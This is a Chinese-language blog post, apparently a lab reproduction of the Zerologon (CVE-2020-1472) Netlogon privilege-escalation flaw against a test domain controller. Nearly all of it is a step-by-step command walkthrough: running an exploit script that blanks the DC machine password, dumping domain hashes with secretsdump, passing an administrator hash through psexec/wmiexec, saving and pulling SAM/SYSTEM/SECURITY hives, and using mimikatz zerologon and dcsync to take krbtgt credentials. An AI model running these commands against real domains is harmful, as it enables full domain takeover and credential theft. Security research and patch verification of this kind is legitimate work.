cve-2020-1472,netlogon特权提升漏洞复现

cve-2020-1472,netlogon特权提升漏洞,

漏洞原理:攻击者通过NetLogon(MS-NRPC),建立与域控间易受攻击的安全通道时,可利用此漏洞获取域管访问权限。成功利用此漏洞的攻击者可以在该网络中的设备上运行经特殊设计的应用程序。

影响版本号:

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows Server 2012

Windows Server 2012 (Server Core installation)

Windows Server 2012 R2

Windows Server 2012 R2 (Server Core installation)

Windows Server 2016

Windows Server 2016 (Server Core installation)

Windows Server 2019

Windows Server 2019 (Server Core installation)

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)

Windows Server, version 2004 (Server Core installation)

工具 zerologon_teste

pip3 install -r requirements

安装requirements的依赖环境

安装最新的impacket方法:

git clone https://github.com/SecureAuthCorp/impacket.git

cd impacket

virtualenv --python=python3 impacket

source impacket/bin/activate

pip3 install .

python3 -m pip install .



step1:探测目标机是否存在cve-2020-1472

python3 zerologon_tester.py 域控主机名 域控IP

python3 zerologon_tester.py win08 192.168.223.133



step2: 将目标机中域控win08$的密码清空

python3 cve-2020-1472-exploit.py 域控主机名 域控IP

python3 cve-2020-1472-exploit.py win08 192.168.223.133





step3:使用impacket下的secretdump.py去获取域控的HASH

secretsdump.py test.com/win08\$@192.168.223.133 -no-pass



使用PTH登录域控;

psexec.py test.com/administrator@192.168.223.133 -hashes :获取的administrator中hash值

wmiexec.py test.com/administrator@192.168.223.133 -hashes :获取的administrator中hash值

wmiexec.py test.com/administrator@192.168.223.133 -hashes :afffeba176210fad4628f0524bfe1942

执行系统命令



reg save hklm\sam sam.hive

reg save hklm\system system.hive

reg save hklm\security security.hive

注:上述产生的文件是存在目标机中,需要导出到攻击机中;

get sam.hive

get system.hive

get security.hive

使用mimikatz或者secretsdumo.py读取文件

secretsdump.py -sam sam.hive -system system.hive -security security.hive LOCAL



step4:恢复域控的密码

python3 reinstall_original_pw.py win08 192.168.223.133 79e0831681fc703c76295202fac36b0570a0d536a302ecc37341df6018b2918941743a443f9c19f26edc57c7b0dfa4f26c83419552bd45e5f110622582f27f649dd4a63be6e93d106f68b2d03043b4e24f076177084534594750ac8fc054bf3118f4bd73ac506cafb051d60d6fcff4852474ceebba12726551d81031e84e06d21380b96f1b0ad6d9736854af6fe20719aa70342ac77f75099521854ad02cac1901b87300172f03b1e185de535ebc22a568fd38c9ab53bd4fa3d621126af124e5eb1c7d74470add983f16420ca005156442bde6e08a4312fe510712911f408efde41dbd9ea8e2c0281872362250a07d2c

恢复密码效果测试,如果可以登录则证明没有成功写入密码:

python3 secretdump.py test.com/win08\$@192.168.223.133 -no-pass



使用mimikatz.exe去攻击域控

检测目标机是否存在cve2020-1472

lsadump::zerologon /target:域控IP /account:域控主机名$

lsadump::zerologon /target:192.168.223.133 /account:win08$



清空域控密码

lsadump::zerologon /target:域控IP /account:域控主机名$ /exploit

lsadump::zerologon /target:192.168.223.133 /account:win08$ /exploit



获取目标机的HASH

lsadump::dcsync /domain:de1ay.com /dc:dc.de1ay.com /user:krbtgt /authuser:dc$ /authdomain:de1ay.com /authpassword:"" /authntlm

注意:本地测试需要将DNS指向域控

lsadump::dcsync /domain:test.com /win08:win08.test.com /user:administrator /authuser:win08$ /authdomain:test.com /authpassword:"" /authntlm



恢复密码

lsadump::postzerologon /target:dc.de1ay.com /account:dc$

lsadump::postzerologon /target:192.168.223.133 /account:win08$

注:mimikatz在读取域内HASH的时候需要配置DNS 指向域控 /dc: win08.test.com 这里填写域控的完整的名字 ; 输入参数都正确的情况还获取不了, 重启AD服务 在恢复密码的时候注意先去运行privilege::debug

cve-2020-1472,netlogon特权提升漏洞复现的更多相关文章

- PJzhang:CVE-2020-1472微软NetLogon权限提升漏洞~复现

猫宁~~~ 虚拟机上进行 安装windows 2008 R2 查看服务器ip 本地连接属性,取消ipv6,ip设置为192.168.43.158,子网掩码255.255.255.0,网关192.168 ...

- CVE-2019-0686|Microsoft Exchange特权提升漏洞补丁已发布

Microsoft Exchange Server中存在一个特权提升漏洞.成功利用此漏洞的攻击者可以获得与Exchange服务器的任何其他用户相同的权限.这可能允许攻击者执行诸如访问其他用户的邮箱之类 ...

- ADV190007 - “PrivExchange” 特权提升漏洞的指南

Microsoft Exchange Server中存在一个特权提升漏洞.成功利用此漏洞的攻击者可能会尝试模仿Exchange服务器的任何其他用户.要利用此漏洞,攻击者需要执行中间人攻击才能将身份验证 ...

- MS12-042 用户态调度机制特权提升漏洞

漏洞编号:MS12-042 披露日期: 2012/6/12 受影响的操作系统:Windows 2000;XP;Server 2003;windows 7;Server 2008; 测试系统:windo ...

- 【漏洞复现篇】CVE-2020-1472-微软NetLogon权限提升-手把手教学-简单域环境搭建与Exp执行

一.漏洞简介 NetLogon 远程协议是一种在 Windows 域控上使用的 RPC 接口,被用于各种与用户和机器认证相关的任务.最常用于让用户使用 NTLM 协议登录服务器,也用于 NTP 响应认

- CVE-2017-0213漏洞复现

CVE-2017-0213漏洞形成的原因 类型混淆的漏洞通常可以通过内存损坏的方式来进行利用.然而漏洞发现者在利用时,并未采用内存损坏的方式来进行漏洞利用.按照漏洞发现者的说法,内存损坏的利用方式需要 ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- CVE-2021-4034 Linux Polkit本地权限提升漏洞

0x00 前言 公司放假两天,突然一天下午,群里面实验室的大哥发了个通告,就是这个臭名昭著刚爆出来的漏洞.通杀目前市场上大多数Linux操作系统.随后我看到各种微信公众号纷纷发表文章,POC已经出现了 ...

- Linux kernel(CVE-2018-17182)提权漏洞复现

0x01 漏洞前言 Google Project Zero的网络安全研究人员发布了详细信息,并针对自内核版本3.16到4.18.8以来Linux内核中存在的高严重性漏洞的概念验证(PoC)漏洞利用.由 ...

随机推荐

- [LeetCode]Sql系列4

##题目1 626. 换座位 小美是一所中学的信息科技老师,她有一张 seat 座位表,平时用来储存学生名字和与他们相对应的座位 id. 其中纵列的 id 是连续递增的 小美想改变相邻俩学生的座位. ...

- Node.js 从零开发 web server博客项目[日志]

web server博客项目 Node.js 从零开发 web server博客项目[项目介绍] Node.js 从零开发 web server博客项目[接口] Node.js 从零开发 web se ...

- 从C++入手,探寻java的特点

java的特点 java语言建立在成熟的算法语言和坚实的面向对象理论的基础上,具有强大的应用系统设计能力,其具备的跨平台特型,其具备的跨平台特型.面向对象和可靠性.安全性等特点是它能够充分适应网络需要 ...

- Redis中有序列表(ZSet)相关命令

redis语序集合和集合set是一样内部value为string类型的集合,有序不允许重复元素 但是,zset的每个元素有一个double类型的分数(score).redis正是靠这个分数对元素从小到 ...

- Oracle学习(四)SQL高级--表优化相关(序列、视图等)

INDEX(索引) 可以在表中创建索引,以便更加快速高效地查询数据. 用户无法看到索引,它们只能被用来加速搜索/查询. PS:更新一个包含索引的表需要比更新一个没有索引的表花费更多的时间,这是由于索引 ...

- IDEA 2020.2 最新激活教程,有效期到2089年!

这段时间众多粉丝私信说需要IDEA 2020.2 最新激活教程,于是!他来了他带着最新激活教程来了. 注意: 本教程适用于 JetBrains 全系列产品 IDEA 2020.2 以下所有版本,请放心 ...

- 树莓派3B+安装64位ubuntu系统和docker工具

想在树莓派3B上安装一些64位应用(例如64位JDK),因此首先要安装64位的操作系统,今天咱们就一起来实战: 原文地址:https://blog.csdn.net/boling_cavalry/ar ...

- 腾讯云Elasticsearch集群规划及性能优化实践

一.引言 随着腾讯云 Elasticsearch 云产品功能越来越丰富,ES 用户越来越多,云上的集群规模也越来越大.我们在日常运维工作中也经常会遇到一些由于前期集群规划不到位,导致后期业务增长集群 ...

- 可变参数__VA_ARGS__使用

1. 调试功能一般会使用到宏+可变参数的方式 1.1 ##__VA_ARGS__ 之详细解析 例如: case A. #define my_print1(...) printf(__V ...

- Java 集合 | 红黑树 | 前置知识

一.前言 0tnv1e.png 为啥要学红黑树吖? 因为笔者最近在赶项目的时候,不忘抽出时间来复习 Java 基础知识,现在准备看集合的源码啦啦.听闻,HashMap 在 jdk 1.8 的时候,底层 ...